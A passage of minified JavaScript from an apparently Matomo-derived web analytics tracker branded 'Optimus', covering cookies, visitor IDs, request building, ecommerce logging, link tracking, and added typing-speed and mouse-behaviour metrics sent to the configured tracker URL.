e="."+this.CONTENT_CLASS;var t="["+this.CONTENT_ATTR+"]";var i=query.findMultiple([e,t]);return i},findContentNodesWithinNode:function(e){if(!e){return[]}var t=query.findNodesHavingCssClass(e,this.CONTENT_CLASS);var i=query.findNodesHavingAttribute(e,this.CONTENT_ATTR);if(i&&i.length){var n;for(n=0;n<i.length;n++){t.push(i[n])}}if(query.hasNodeAttribute(e,this.CONTENT_ATTR)){t.push(e)}else if(query.hasNodeCssClass(e,this.CONTENT_CLASS)){t.push(e)}t=query.makeNodesUnique(t);return t},findParentContentNode:function(e){if(!e){return}var t=e;var i=0;while(t&&t!==documentAlias&&t.parentNode){if(query.hasNodeAttribute(t,this.CONTENT_ATTR)){return t}if(query.hasNodeCssClass(t,this.CONTENT_CLASS)){return t}t=t.parentNode;if(i>1e3){break}i++}},findPieceNode:function(e){var t;t=query.findFirstNodeHavingAttribute(e,this.CONTENT_PIECE_ATTR);if(!t){t=query.findFirstNodeHavingClass(e,this.CONTENT_PIECE_CLASS)}if(t){return t}return e},findTargetNodeNoDefault:function(e){if(!e){return}var t=query.findFirstNodeHavingAttributeWithValue(e,this.CONTENT_TARGET_ATTR);if(t){return t}t=query.findFirstNodeHavingAttribute(e,this.CONTENT_TARGET_ATTR);if(t){return t}t=query.findFirstNodeHavingClass(e,this.CONTENT_TARGET_CLASS);if(t){return t}},findTargetNode:function(e){var t=this.findTargetNodeNoDefault(e);if(t){return t}return e},findContentName:function(e){if(!e){return}var t=query.findFirstNodeHavingAttributeWithValue(e,this.CONTENT_NAME_ATTR);if(t){return query.getAttributeValueFromNode(t,this.CONTENT_NAME_ATTR)}var i=this.findContentPiece(e);if(i){return this.removeDomainIfIsInLink(i)}if(query.hasNodeAttributeWithValue(e,"title")){return query.getAttributeValueFromNode(e,"title")}var n=this.findPieceNode(e);if(query.hasNodeAttributeWithValue(n,"title")){return query.getAttributeValueFromNode(n,"title")}var r=this.findTargetNode(e);if(query.hasNodeAttributeWithValue(r,"title")){return query.getAttributeValueFromNode(r,"title")}},findContentPiece:function(e){if(!e){return}var t=query.findFirstNodeHavingAttributeWithValue(e,this.CONTENT_PIECE_ATTR);if(t){return query.getAttributeValueFromNode(t,this.CONTENT_PIECE_ATTR)}var i=this.findPieceNode(e);var n=this.findMediaUrlInNode(i);if(n){return this.toAbsoluteUrl(n)}},findContentTarget:function(e){if(!e){return}var t=this.findTargetNode(e);if(query.hasNodeAttributeWithValue(t,this.CONTENT_TARGET_ATTR)){return query.getAttributeValueFromNode(t,this.CONTENT_TARGET_ATTR)}var i;if(query.hasNodeAttributeWithValue(t,"href")){i=query.getAttributeValueFromNode(t,"href");return this.toAbsoluteUrl(i)}var n=this.findPieceNode(e);if(query.hasNodeAttributeWithValue(n,"href")){i=query.getAttributeValueFromNode(n,"href");return this.toAbsoluteUrl(i)}},isSameDomain:function(e){if(!e||!e.indexOf){return false}if(0===e.indexOf(this.getLocation().origin)){return true}var t=e.indexOf(this.getLocation().host);if(8>=t&&0<=t){return true}return false},removeDomainIfIsInLink:function(e){var t="^https?://[^/]+";var i="^.*//[^/]+";if(e&&e.search&&-1!==e.search(new RegExp(t))&&this.isSameDomain(e)){e=e.replace(new RegExp(i),"");if(!e){e="/"}}return e},findMediaUrlInNode:function(e){if(!e){return}var t=["img","embed","video","audio"];var i=e.nodeName.toLowerCase();if(-1!==indexOfArray(t,i)&&query.findFirstNodeHavingAttributeWithValue(e,"src")){var n=query.findFirstNodeHavingAttributeWithValue(e,"src");return query.getAttributeValueFromNode(n,"src")}if(i==="object"&&query.hasNodeAttributeWithValue(e,"data")){return query.getAttributeValueFromNode(e,"data")}if(i==="object"){var r=query.findNodesByTagName(e,"param");if(r&&r.length){var o;for(o=0;o<r.length;o++){if("movie"===query.getAttributeValueFromNode(r[o],"name")&&query.hasNodeAttributeWithValue(r[o],"value")){return query.getAttributeValueFromNode(r[o],"value")}}}var a=query.findNodesByTagName(e,"embed");if(a&&a.length){return this.findMediaUrlInNode(a[0])}}},trim:function(e){if(e&&String(e)===e){return e.replace(/^\s+|\s+$/g,"")}return e},isOrWasNodeInViewport:function(e){if(!e||!e.getBoundingClientRect||e.nodeType!==1){return true}var t=e.getBoundingClientRect();var i=documentAlias.documentElement||{};var n=t.top<0;if(n&&e.offsetTop){n=e.offsetTop+t.height>0}var r=i.clientWidth;if(windowAlias.innerWidth&&r>windowAlias.innerWidth){r=windowAlias.innerWidth}var o=i.clientHeight;if(windowAlias.innerHeight&&o>windowAlias.innerHeight){o=windowAlias.innerHeight}return(t.bottom>0||n)&&t.right>0&&t.left<r&&(t.top<o||n)},isNodeVisible:function(e){var t=isVisible(e);var i=this.isOrWasNodeInViewport(e);return t&&i},buildInteractionRequestParams:function(e,t,i,n){var r="";if(e){r+="c_i="+encodeWrapper(e)}if(t){if(r){r+="&"}r+="c_n="+encodeWrapper(t)}if(i){if(r){r+="&"}r+="c_p="+encodeWrapper(i)}if(n){if(r){r+="&"}r+="c_t="+encodeWrapper(n)}return r},buildImpressionRequestParams:function(e,t,i){var n="c_n="+encodeWrapper(e)+"&c_p="+encodeWrapper(t);if(i){n+="&c_t="+encodeWrapper(i)}return n},buildContentBlock:function(e){if(!e){return}var t=this.findContentName(e);var i=this.findContentPiece(e);var n=this.findContentTarget(e);t=this.trim(t);i=this.trim(i);n=this.trim(n);return{name:t||"Unknown",piece:i||"Unknown",target:n||""}},collectContent:function(e){if(!e||!e.length){return[]}var t=[];var i,n;for(i=0;i<e.length;i++){n=this.buildContentBlock(e[i]);if(isDefined(n)){t.push(n)}}return t},setLocation:function(e){this.location=e},getLocation:function(){var e=this.location||windowAlias.location;if(!e.origin){e.origin=e.protocol+"//"+e.hostname+(e.port?":"+e.port:"")}return e},toAbsoluteUrl:function(e){if((!e||String(e)!==e)&&e!==""){return e}if(""===e){return this.getLocation().href}if(e.search(/^\/\//)!==-1){return this.getLocation().protocol+e}if(e.search(/:\/\//)!==-1){return e}if(0===e.indexOf("#")){return this.getLocation().origin+this.getLocation().pathname+e}if(0===e.indexOf("?")){return this.getLocation().origin+this.getLocation().pathname+e}if(0===e.search("^[a-zA-Z]{2,11}:")){return e}if(e.search(/^\//)!==-1){return this.getLocation().origin+e}var t="(.*/)";var i=this.getLocation().origin+this.getLocation().pathname.match(new RegExp(t))[0];return i+e},isUrlToCurrentDomain:function(e){var t=this.toAbsoluteUrl(e);if(!t){return false}var i=this.getLocation().origin;if(i===t){return true}if(0===String(t).indexOf(i)){if(":"===String(t).substr(i.length,1)){return false}return true}return false},setHrefAttribute:function(e,t){if(!e||!t){return}query.setAnyAttribute(e,"href",t)},shouldIgnoreInteraction:function(e){var t=query.hasNodeAttribute(e,this.CONTENT_IGNOREINTERACTION_ATTR);var i=query.hasNodeCssClass(e,this.CONTENT_IGNOREINTERACTION_CLASS);return t||i}};function getOptimusUrlForOverlay(e,t){if(t){return t}if(stringContains(e,"?")){var i=e.indexOf("?");e=e.slice(0,i)}if(stringEndsWith(e,"optimus.php")){e=removeCharactersFromEndOfString(e,"optimus.php".length)}else if(stringEndsWith(e,".php")){var n=e.lastIndexOf("/");var r=1;e=e.slice(0,n+r)}if(stringEndsWith(e,"/js/")){e=removeCharactersFromEndOfString(e,"js/".length)}return e}function isOverlaySession(e){var t="Optimus_Overlay";var i=new RegExp("index\\.php\\?module=Overlay&action=startOverlaySession"+"&idSite=([0-9]+)&period=([^&]+)&date=([^&]+)(&segment=.*)?$");var n=i.exec(documentAlias.referrer);if(n){var r=n[1];if(r!==String(e)){return false}var o=n[2],a=n[3],s=n[4];if(!s){s=""}else if(s.indexOf("&segment=")===0){s=s.substr("&segment=".length)}windowAlias.name=t+"###"+o+"###"+a+"###"+s}var c=windowAlias.name.split("###");return c.length===4&&c[0]===t}function injectOverlayScripts(e,t,i){var n=windowAlias.name.split("###"),r=n[1],o=n[2],a=n[3],s=getOptimusUrlForOverlay(e,t);loadScript(s+"plugins/Overlay/client/client.js?v=1",function(){Optimus_Overlay_Client.initialize(s,i,r,o,a)})}function isInsideAnIframe(){var e;try{e=windowAlias.frameElement}catch(e){return true}if(isDefined(e)){return e&&String(e.nodeName).toLowerCase()==="iframe"?true:false}try{return windowAlias.self!==windowAlias.top}catch(e){return true}}function Tracker(trackerUrl,siteId){var registeredHooks={},locationArray=urlFixup(documentAlias.domain,windowAlias.location.href,getReferrer()),domainAlias=domainFixup(locationArray[0]),locationHrefAlias=safeDecodeWrapper(locationArray[1]),configReferrerUrl=safeDecodeWrapper(locationArray[2]),enableJSErrorTracking=false,defaultRequestMethod="GET",configRequestMethod=defaultRequestMethod,defaultRequestContentType="application/x-www-form-urlencoded; charset=UTF-8",configRequestContentType=defaultRequestContentType,configTrackerUrl=trackerUrl||"",configApiUrl="",configAppendToTrackingUrl="",configTrackerSiteId=siteId||"",configUserId="",visitorUUID="",configCustomUrl,configTitle="",configDownloadExtensions=["7z","aac","apk","arc","arj","asf","asx","avi","azw3","bin","csv","deb","dmg","doc","docx","epub","exe","flv","gif","gz","gzip","hqx","ibooks","jar","jpg","jpeg","js","mobi","mp2","mp3","mp4","mpg","mpeg","mov","movie","msi","msp","odb","odf","odg","ods","odt","ogg","ogv","pdf","phps","png","ppt","pptx","qt","qtm","ra","ram","rar","rpm","sea","sit","tar","tbz","tbz2","bz","bz2","tgz","torrent","txt","wav","wma","wmv","wpd","xls","xlsx","xml","z","zip"],configHostsAlias=[domainAlias],configIgnoreClasses=[],configDownloadClasses=[],configLinkClasses=[],configTrackerPause=500,configMinimumVisitTime,configHeartBeatDelay,heartBeatPingIfActivityAlias,configDiscardHashTag,configCustomData,configCampaignNameParameters=["pk_campaign","optimus_campaign","utm_campaign","utm_source","utm_medium"],configCampaignKeywordParameters=["pk_kwd","optimus_kwd","utm_term"],configCookieNamePrefix="_pk_",configCookieDomain,configCookiePath,configCookiesDisabled=false,configDoNotTrack,configCountPreRendered,configConversionAttributionFirstReferrer,configVisitorCookieTimeout=339552e5,configSessionCookieTimeout=18e5,configReferralCookieTimeout=15768e6,configPerformanceTrackingEnabled=true,configPerformanceGenerationTime=0,configStoreCustomVariablesInCookie=false,customVariables=false,configCustomRequestContentProcessing,customVariablesPage={},customVariablesEvent={},customDimensions={},customVariableMaximumLength=200,ecommerceItems={},browserFeatures={},trackedContentImpressions=[],isTrackOnlyVisibleContentEnabled=false,timeNextTrackingRequestCanBeExecutedImmediately=false,linkTrackingInstalled=false,linkTrackingEnabled=false,typingOn=false,typingSpeedTracking=false,typingData={time:null,keys:0,speeds:[],speed:0,target:null},mouseBehaviorOn=false,mouseBehaviorTracking=false,mouseBehaviorData={clickTime:null,clicksNumber:0,clickFrequency:0,mouseTime:null,mousePos:null,mouseDist:0,mouseSpeed:0,mouseSpeedSum:0,mouseSpeedLength:0},heartBeatSetUp=false,hadWindowFocusAtLeastOnce=isInsideAnIframe(),lastTrackerRequestTime=null,heartBeatTimeout,lastButton,lastTarget,hash=sha1,domainHash;try{configTitle=documentAlias.title}catch(e){configTitle=""}function setCookie(e,t,i,n,r,o){if(configCookiesDisabled){return}var a;if(i){a=new Date;a.setTime(a.getTime()+i)}documentAlias.cookie=e+"="+encodeWrapper(t)+(i?";expires="+a.toGMTString():"")+";path="+(n||"/")+(r?";domain="+r:"")+(o?";secure":"")}
function getCookie(e){if(configCookiesDisabled){return 0}var t=new RegExp("(^|;)[ ]*"+e+"=([^;]*)"),i=t.exec(documentAlias.cookie);return i?decodeWrapper(i[2]):0}function purify(e){var t;if(configDiscardHashTag){t=new RegExp("#.*");return e.replace(t,"")}return e}function resolveRelativeReference(e,t){var i=getProtocolScheme(t),n;if(i){return t}if(t.slice(0,1)==="/"){return getProtocolScheme(e)+"://"+getHostName(e)+t}e=purify(e);n=e.indexOf("?");if(n>=0){e=e.slice(0,n)}n=e.lastIndexOf("/");if(n!==e.length-1){e=e.slice(0,n+1)}return e+t}function isSameHost(e,t){var i;e=String(e).toLowerCase();t=String(t).toLowerCase();if(e===t){return true}if(t.slice(0,1)==="."){if(e===t.slice(1)){return true}i=e.length-t.length;if(i>0&&e.slice(i)===t){return true}}return false}function getPathName(e){var t=document.createElement("a");if(e.indexOf("//")!==0&&e.indexOf("http")!==0){if(e.indexOf("*")===0){e=e.substr(1)}if(e.indexOf(".")===0){e=e.substr(1)}e="http://"+e}t.href=content.toAbsoluteUrl(e);if(t.pathname){return t.pathname}return""}function isSitePath(e,t){if(!stringStartsWith(t,"/")){t="/"+t}if(!stringStartsWith(e,"/")){e="/"+e}var i=t==="/"||t==="/*";if(i){return true}if(e===t){return true}t=String(t).toLowerCase();e=String(e).toLowerCase();if(stringEndsWith(t,"*")){t=t.slice(0,-1);i=!t||t==="/";if(i){return true}if(e===t){return true}return e.indexOf(t)===0}if(!stringEndsWith(e,"/")){e+="/"}if(!stringEndsWith(t,"/")){t+="/"}return e.indexOf(t)===0}function isSiteHostPath(e,t){var i,n,r,o,a;for(i=0;i<configHostsAlias.length;i++){o=domainFixup(configHostsAlias[i]);a=getPathName(configHostsAlias[i]);if(isSameHost(e,o)&&isSitePath(t,a)){return true}}return false}function isSiteHostName(e){var t,i,n;for(t=0;t<configHostsAlias.length;t++){i=domainFixup(configHostsAlias[t].toLowerCase());if(e===i){return true}if(i.slice(0,1)==="."){if(e===i.slice(1)){return true}n=e.length-i.length;if(n>0&&e.slice(n)===i){return true}}}return false}function getImage(e,t){var i=new Image(1,1);i.onload=function(){iterator=0;if(typeof t==="function"){t()}};e=e.replace("send_image=0","send_image=1");i.src=configTrackerUrl+(configTrackerUrl.indexOf("?")<0?"?":"&")+e}function sendXmlHttpRequest(e,t,i){if(!isDefined(i)||null===i){i=true}try{var n=windowAlias.XMLHttpRequest?new windowAlias.XMLHttpRequest:windowAlias.ActiveXObject?new ActiveXObject("Microsoft.XMLHTTP"):null;n.open("POST",configTrackerUrl,true);n.onreadystatechange=function(){if(this.readyState===4&&!(this.status>=200&&this.status<300)&&i){getImage(e,t)}else{if(this.readyState===4&&typeof t==="function"){t()}}};n.setRequestHeader("Content-Type",configRequestContentType);n.send(e)}catch(n){if(i){getImage(e,t)}}}function setExpireDateTime(e){var t=new Date;var i=t.getTime()+e;if(!expireDateTime||i>expireDateTime){expireDateTime=i}}function heartBeatUp(e){if(heartBeatTimeout||!configHeartBeatDelay){return}heartBeatTimeout=setTimeout(function e(){heartBeatTimeout=null;if(!hadWindowFocusAtLeastOnce){hadWindowFocusAtLeastOnce=!documentAlias.hasFocus||documentAlias.hasFocus()}if(!hadWindowFocusAtLeastOnce){heartBeatUp(configHeartBeatDelay);return}if(heartBeatPingIfActivityAlias()){return}var t=new Date,i=configHeartBeatDelay-(t.getTime()-lastTrackerRequestTime);i=Math.min(configHeartBeatDelay,i);heartBeatUp(i)},e||configHeartBeatDelay)}function heartBeatDown(){if(!heartBeatTimeout){return}clearTimeout(heartBeatTimeout);heartBeatTimeout=null}function heartBeatOnFocus(){hadWindowFocusAtLeastOnce=true;if(heartBeatPingIfActivityAlias()){return}heartBeatUp()}function heartBeatOnBlur(){heartBeatDown()}function setUpHeartBeat(){if(heartBeatSetUp||!configHeartBeatDelay){return}heartBeatSetUp=true;addEventListener(windowAlias,"focus",heartBeatOnFocus);addEventListener(windowAlias,"blur",heartBeatOnBlur);heartBeatUp()}function makeSureThereIsAGapAfterFirstTrackingRequestToPreventMultipleVisitorCreation(e){var t=new Date;var i=t.getTime();lastTrackerRequestTime=i;if(timeNextTrackingRequestCanBeExecutedImmediately&&i<timeNextTrackingRequestCanBeExecutedImmediately){var n=timeNextTrackingRequestCanBeExecutedImmediately-i;setTimeout(e,n);setExpireDateTime(n+50);timeNextTrackingRequestCanBeExecutedImmediately+=50;return}if(timeNextTrackingRequestCanBeExecutedImmediately===false){var r=800;timeNextTrackingRequestCanBeExecutedImmediately=i+r}e()}function sendRequest(e,t,i){if(!configDoNotTrack&&e){makeSureThereIsAGapAfterFirstTrackingRequestToPreventMultipleVisitorCreation(function(){if(configRequestMethod==="POST"){sendXmlHttpRequest(e,i)}else{getImage(e,i)}setExpireDateTime(t)})}if(!heartBeatSetUp){setUpHeartBeat()}else{heartBeatUp()}}function canSendBulkRequest(e){if(configDoNotTrack){return false}return e&&e.length}function sendBulkRequest(e,t){if(!canSendBulkRequest(e)){return}var i='{"requests":["?'+e.join('","?')+'"]}';makeSureThereIsAGapAfterFirstTrackingRequestToPreventMultipleVisitorCreation(function(){sendXmlHttpRequest(i,null,false);setExpireDateTime(t)})}function getCookieName(e){return configCookieNamePrefix+e+"."+configTrackerSiteId+"."+domainHash}function hasCookies(){if(configCookiesDisabled){return"0"}if(!isDefined(navigatorAlias.cookieEnabled)){var e=getCookieName("testcookie");setCookie(e,"1");return getCookie(e)==="1"?"1":"0"}return navigatorAlias.cookieEnabled?"1":"0"}function updateDomainHash(){domainHash=hash((configCookieDomain||domainAlias)+(configCookiePath||"/")).slice(0,4)}function getCustomVariablesFromCookie(){var e=getCookieName("cvar"),t=getCookie(e);if(t.length){t=JSON2.parse(t);if(isObject(t)){return t}}return{}}function loadCustomVariables(){if(customVariables===false){customVariables=getCustomVariablesFromCookie()}}function generateRandomUuid(){return hash((navigatorAlias.userAgent||"")+(navigatorAlias.platform||"")+JSON2.stringify(browserFeatures)+(new Date).getTime()+Math.random()).slice(0,16)}function loadVisitorIdCookie(){var e=new Date,t=Math.round(e.getTime()/1e3),i=getCookieName("id"),n=getCookie(i),r,o;if(n){r=n.split(".");r.unshift("0");if(visitorUUID.length){r[1]=visitorUUID}return r}if(visitorUUID.length){o=visitorUUID}else if("0"===hasCookies()){o=""}else{o=generateRandomUuid()}r=["1",o,t,0,t,"",""];return r}function getValuesFromVisitorIdCookie(){var e=loadVisitorIdCookie(),t=e[0],i=e[1],n=e[2],r=e[3],o=e[4],a=e[5];if(!isDefined(e[6])){e[6]=""}var s=e[6];return{newVisitor:t,uuid:i,createTs:n,visitCount:r,currentVisitTs:o,lastVisitTs:a,lastEcommerceOrderTs:s}}function getRemainingVisitorCookieTimeout(){var e=new Date,t=e.getTime(),i=getValuesFromVisitorIdCookie().createTs;var n=parseInt(i,10);var r=n*1e3+configVisitorCookieTimeout-t;return r}function setVisitorIdCookie(e){if(!configTrackerSiteId){return}var t=new Date,i=Math.round(t.getTime()/1e3);if(!isDefined(e)){e=getValuesFromVisitorIdCookie()}var n=e.uuid+"."+e.createTs+"."+e.visitCount+"."+i+"."+e.lastVisitTs+"."+e.lastEcommerceOrderTs;setCookie(getCookieName("id"),n,getRemainingVisitorCookieTimeout(),configCookiePath,configCookieDomain)}function loadReferrerAttributionCookie(){var e=getCookie(getCookieName("ref"));if(e.length){try{e=JSON2.parse(e);if(isObject(e)){return e}}catch(e){}}return["","",0,""]}function deleteCookie(e,t,i){setCookie(e,"",-86400,t,i)}function isPossibleToSetCookieOnDomain(e){var t="testvalue";setCookie("test",t,1e4,null,e);if(getCookie("test")===t){deleteCookie("test",null,e);return true}return false}function deleteCookies(){var e=configCookiesDisabled;configCookiesDisabled=false;var t=["id","ses","cvar","ref"];var i,n;for(i=0;i<t.length;i++){n=getCookieName(t[i]);if(0!==getCookie(n)){deleteCookie(n,configCookiePath,configCookieDomain)}}configCookiesDisabled=e}function setSiteId(e){configTrackerSiteId=e;setVisitorIdCookie()}function sortObjectByKeys(e){if(!e||!isObject(e)){return}var t=[];var i;for(i in e){if(Object.prototype.hasOwnProperty.call(e,i)){t.push(i)}}var n={};t.sort();var r=t.length;var o;for(o=0;o<r;o++){n[t[o]]=e[t[o]]}return n}function setSessionCookie(){setCookie(getCookieName("ses"),"*",configSessionCookieTimeout,configCookiePath,configCookieDomain)}function getRequest(e,t,i,n){var r,o=new Date,a=Math.round(o.getTime()/1e3),s,c,u=1024,f,l,d=customVariables,g=getCookieName("ses"),m=getCookieName("ref"),h=getCookieName("cvar"),p=getCookie(g),k=loadReferrerAttributionCookie(),v=configCustomUrl||locationHrefAlias,T,C;if(configCookiesDisabled){deleteCookies()}if(configDoNotTrack){return""}var y=getValuesFromVisitorIdCookie();if(!isDefined(n)){n=""}var b=documentAlias.characterSet||documentAlias.charset;if(!b||b.toLowerCase()==="utf-8"){b=null}T=k[0];C=k[1];s=k[2];c=k[3];if(!p){var A=configSessionCookieTimeout/1e3;if(!y.lastVisitTs||a-y.lastVisitTs>A){y.visitCount++;y.lastVisitTs=y.currentVisitTs}if(!configConversionAttributionFirstReferrer||!T.length){for(r in configCampaignNameParameters){if(Object.prototype.hasOwnProperty.call(configCampaignNameParameters,r)){T=getParameter(v,configCampaignNameParameters[r]);if(T.length){break}}}for(r in configCampaignKeywordParameters){if(Object.prototype.hasOwnProperty.call(configCampaignKeywordParameters,r)){C=getParameter(v,configCampaignKeywordParameters[r]);if(C.length){break}}}}f=getHostName(configReferrerUrl);l=c.length?getHostName(c):"";if(f.length&&!isSiteHostName(f)&&(!configConversionAttributionFirstReferrer||!l.length||isSiteHostName(l))){c=configReferrerUrl}if(c.length||T.length){s=a;k=[T,C,s,purify(c.slice(0,u))];setCookie(m,JSON2.stringify(k),configReferralCookieTimeout,configCookiePath,configCookieDomain)}}e+="&idsite="+configTrackerSiteId+"&rec=1"+"&r="+String(Math.random()).slice(2,8)+"&h="+o.getHours()+"&m="+o.getMinutes()+"&s="+o.getSeconds()+"&url="+encodeWrapper(purify(v))+(configReferrerUrl.length?"&urlref="+encodeWrapper(purify(configReferrerUrl)):"")+(configUserId&&configUserId.length?"&uid="+encodeWrapper(configUserId):"")+"&_id="+y.uuid+"&_idts="+y.createTs+"&_idvc="+y.visitCount+"&_idn="+y.newVisitor+(T.length?"&_rcn="+encodeWrapper(T):"")+(C.length?"&_rck="+encodeWrapper(C):"")+"&_refts="+s+"&_viewts="+y.lastVisitTs+(String(y.lastEcommerceOrderTs).length?"&_ects="+y.lastEcommerceOrderTs:"")+(String(c).length?"&_ref="+encodeWrapper(purify(c.slice(0,u))):"")+(b?"&cs="+encodeWrapper(b):"")+"&send_image=0";for(r in browserFeatures){if(Object.prototype.hasOwnProperty.call(browserFeatures,r)){e+="&"+r+"="+browserFeatures[r]}}var w=[];if(t){for(r in t){if(Object.prototype.hasOwnProperty.call(t,r)&&/^dimension\d+$/.test(r)){var N=r.replace("dimension","");w.push(parseInt(N,10));w.push(String(N));e+="&"+r+"="+t[r];delete t[r]}}}if(t&&isObjectEmpty(t)){t=null}for(r in customDimensions){if(Object.prototype.hasOwnProperty.call(customDimensions,r)){var I=-1===indexOfArray(w,r);if(I){e+="&dimension"+r+"="+customDimensions[r]}}}if(t){e+="&data="+encodeWrapper(JSON2.stringify(t))}else if(configCustomData){e+="&data="+encodeWrapper(JSON2.stringify(configCustomData))}function O(e,t){var i=JSON2.stringify(e);if(i.length>2){return"&"+t+"="+encodeWrapper(i)}return""}var S=sortObjectByKeys(customVariablesPage);var D=sortObjectByKeys(customVariablesEvent);e+=O(S,"cvar");e+=O(D,"e_cvar");if(customVariables){e+=O(customVariables,"_cvar");for(r in d){if(Object.prototype.hasOwnProperty.call(d,r)){if(customVariables[r][0]===""||customVariables[r][1]===""){delete customVariables[r]}}}if(configStoreCustomVariablesInCookie){setCookie(h,JSON2.stringify(customVariables),configSessionCookieTimeout,configCookiePath,configCookieDomain)}}if(configPerformanceTrackingEnabled){if(configPerformanceGenerationTime){e+="&gt_ms="+configPerformanceGenerationTime}else if(performanceAlias&&performanceAlias.timing&&performanceAlias.timing.requestStart&&performanceAlias.timing.responseEnd){e+="&gt_ms="+(performanceAlias.timing.responseEnd-performanceAlias.timing.requestStart)}}y.lastEcommerceOrderTs=isDefined(n)&&String(n).length?n:y.lastEcommerceOrderTs;setVisitorIdCookie(y);setSessionCookie();e+=executePluginMethod(i);if(configAppendToTrackingUrl.length){e+="&"+configAppendToTrackingUrl}if(isFunction(configCustomRequestContentProcessing)){e=configCustomRequestContentProcessing(e)}if(typingData&&(typingData.speeds.length>0||typingData.speed>0)){e+="&typing=";if(typingData.speeds.length>0){e+=typingData.speeds.join(",")+","}e+=typingData.speed}if(mouseBehaviorData.clickTime!==null){e+="&clicks_n="+mouseBehaviorData.clicksNumber;e+="&clicks_f="+mouseBehaviorData.clickFrequency}if(mouseBehaviorData.mouseTime!==null){e+="&mouse_d="+Math.round(mouseBehaviorData.mouseDist*100)/100;e+="&mouse_s="+mouseBehaviorData.mouseSpeed}return e}heartBeatPingIfActivityAlias=function e(){var t=new Date;if(lastTrackerRequestTime+configHeartBeatDelay<=t.getTime()){var i=getRequest("ping=1",null,"ping");sendRequest(i,configTrackerPause);return true}return false};function logEcommerce(e,t,i,n,r,o){var a="idgoal=0",s,c=new Date,u=[],f,l=String(e).length;if(l){a+="&ec_id="+encodeWrapper(e);s=Math.round(c.getTime()/1e3)}a+="&revenue="+t;if(String(i).length){a+="&ec_st="+i}if(String(n).length){a+="&ec_tx="+n}if(String(r).length){a+="&ec_sh="+r}if(String(o).length){a+="&ec_dt="+o}if(ecommerceItems){for(f in ecommerceItems){if(Object.prototype.hasOwnProperty.call(ecommerceItems,f)){if(!isDefined(ecommerceItems[f][1])){ecommerceItems[f][1]=""}if(!isDefined(ecommerceItems[f][2])){ecommerceItems[f][2]=""}if(!isDefined(ecommerceItems[f][3])||String(ecommerceItems[f][3]).length===0){ecommerceItems[f][3]=0}if(!isDefined(ecommerceItems[f][4])||String(ecommerceItems[f][4]).length===0){ecommerceItems[f][4]=1}u.push(ecommerceItems[f])}}a+="&ec_items="+encodeWrapper(JSON2.stringify(u))}a=getRequest(a,configCustomData,"ecommerce",s);sendRequest(a,configTrackerPause);if(l){ecommerceItems={}}}function logEcommerceOrder(e,t,i,n,r,o){if(String(e).length&&isDefined(t)){logEcommerce(e,t,i,n,r,o)}}function logEcommerceCartUpdate(e){if(isDefined(e)){logEcommerce("",e,"","","","")}}function logPageView(e,t,i){var n=getRequest("action_name="+encodeWrapper(titleFixup(e||configTitle)),t,"log");sendRequest(n,configTrackerPause,i)}function getClassesRegExp(e,t){var i,n="(^| )(optimus[_-]"+t;if(e){for(i=0;i<e.length;i++){n+="|"+e[i]}}n+=")( |$)";return new RegExp(n)}function startsUrlWithTrackerUrl(e){return configTrackerUrl&&e&&0===String(e).indexOf(configTrackerUrl)}function getLinkType(e,t,i,n){if(startsUrlWithTrackerUrl(t)){return 0}var r=getClassesRegExp(configDownloadClasses,"download"),o=getClassesRegExp(configLinkClasses,"link"),a=new RegExp("\\.("+configDownloadExtensions.join("|")+")([?&#]|$)","i");if(o.test(e)){return"link"}if(n||r.test(e)||a.test(t)){return"download"}if(i){return 0}return"link"}function getSourceElement(e){var t;t=e.parentNode;while(t!==null&&isDefined(t)){if(query.isLinkElement(e)){break}e=t;t=e.parentNode}return e}function getLinkIfShouldBeProcessed(e){e=getSourceElement(e);if(!query.hasNodeAttribute(e,"href")){return}if(!isDefined(e.href)){return}var t=query.getAttributeValueFromNode(e,"href");if(startsUrlWithTrackerUrl(t)){return}var i=e.pathname||getPathName(e.href);var n=e.hostname||getHostName(e.href);var r=n.toLowerCase();var o=e.href.replace(n,r);var a=new RegExp("^(javascript|vbscript|jscript|mocha|livescript|ecmascript|mailto|tel):","i");if(!a.test(o)){var s=getLinkType(e.className,o,isSiteHostPath(r,i),query.hasNodeAttribute(e,"download"));if(s){return{type:s,href:o}}}}function buildContentInteractionRequest(e,t,i,n){var r=content.buildInteractionRequestParams(e,t,i,n);if(!r){return}return getRequest(r,null,"contentInteraction")}function buildContentInteractionTrackingRedirectUrl(e,t,i,n,r){if(!isDefined(e)){return}if(startsUrlWithTrackerUrl(e)){return e}var o=content.toAbsoluteUrl(e);var a="redirecturl="+encodeWrapper(o)+"&";a+=buildContentInteractionRequest(t,i,n,r||e);var s="&";if(configTrackerUrl.indexOf("?")<0){s="?"}return configTrackerUrl+s+a}function isNodeAuthorizedToTriggerInteraction(e,t){if(!e||!t){return false}var i=content.findTargetNode(e);if(content.shouldIgnoreInteraction(i)){return false}i=content.findTargetNodeNoDefault(e);if(i&&!containsNodeElement(i,t)){return false}return true}function getContentInteractionToRequestIfPossible(e,t,i){if(!e){return}var n=content.findParentContentNode(e);if(!n){return}if(!isNodeAuthorizedToTriggerInteraction(n,e)){return}var r=content.buildContentBlock(n);if(!r){return}if(!r.target&&i){r.target=i}return content.buildInteractionRequestParams(t,r.name,r.piece,r.target)}function wasContentImpressionAlreadyTracked(e){if(!trackedContentImpressions||!trackedContentImpressions.length){return false}var t,i;for(t=0;t<trackedContentImpressions.length;t++){i=trackedContentImpressions[t];if(i&&i.name===e.name&&i.piece===e.piece&&i.target===e.target){return true}}return false}function replaceHrefIfInternalLink(e){if(!e){return false}var t=content.findTargetNode(e);if(!t||content.shouldIgnoreInteraction(t)){return false}var i=getLinkIfShouldBeProcessed(t);if(linkTrackingEnabled&&i&&i.type){return false}if(query.isLinkElement(t)&&query.hasNodeAttributeWithValue(t,"href")){var n=String(query.getAttributeValueFromNode(t,"href"));if(0===n.indexOf("#")){return false}if(startsUrlWithTrackerUrl(n)){return true}if(!content.isUrlToCurrentDomain(n)){return false}var r=content.buildContentBlock(e);if(!r){return}var o=r.name;var a=r.piece;var s=r.target;if(!query.hasNodeAttributeWithValue(t,content.CONTENT_TARGET_ATTR)||t.wasContentTargetAttrReplaced){t.wasContentTargetAttrReplaced=true;s=content.toAbsoluteUrl(n);query.setAnyAttribute(t,content.CONTENT_TARGET_ATTR,s)}var c=buildContentInteractionTrackingRedirectUrl(n,"click",o,a,s);content.setHrefAttribute(t,c);return true}return false}function replaceHrefsIfInternalLink(e){if(!e||!e.length){return}var t;for(t=0;t<e.length;t++){replaceHrefIfInternalLink(e[t])}}function trackContentImpressionClickInteraction(e){return function(t){if(!e){return}var i=content.findParentContentNode(e);var 